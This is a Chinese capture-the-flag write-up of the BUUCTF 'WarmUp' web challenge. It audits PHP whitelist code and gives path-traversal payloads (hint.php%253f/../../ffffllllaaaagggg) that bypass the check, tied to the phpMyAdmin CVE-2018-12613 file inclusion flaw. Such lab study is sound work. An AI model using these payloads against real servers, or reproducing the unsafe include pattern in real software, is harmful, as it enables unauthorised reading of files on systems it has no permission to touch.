
BUUCTF—WEB-WarmUp
WarmUp
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file']) ##不能为空
&& is_string($_REQUEST['file']) ##是字符串
&& emmm::checkFile($_REQUEST['file']) ##上面checkfile返回为true
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>hint.php
flag not here, and flag in ffffllllaaaagggg经过百度发现这是一个phpmyadmin 4.8.1 远程文件包含漏洞(CVE-2018-12613)
代码审计
checkfile()函数
- 定义了一个白名单:source.php和hint.php,判断$page是否为空、是否为字符串。
- 判断$page是否在白名单里,若存在返回true;
- 考虑到page有参数的情况,$_page是取出$page问号前的东西,然后再判断$_page是否在白名单里,若存在则返回true;
- 如果上一步判断失败,则又考虑了url编码的问题,因为url在传入以后服务器会自动进行一次解码。因此传入二次编码后的内容,就可以使checkfile返回true。
例如:

传入?file=hint.php%253f../../../../../../../../ffffllllaaaagggg,因为服务器会自动解一次码,所以$page的值为hint.php%3f../../../../../../../../ffffllllaaaagggg,又一次url解码后,$_page的值为hint.php?../../../../../../../../ffffllllaaaagggg,然后截取问号前面的hint.php判断在白名单里返回true。
payload:
下面两个payload都可以,只不过返回true的地方不一样。
file=hint.php?/../../../../../../../../ffffllllaaaagggg
file=hint.php%253f/../../../../../../../../ffffllllaaaagggg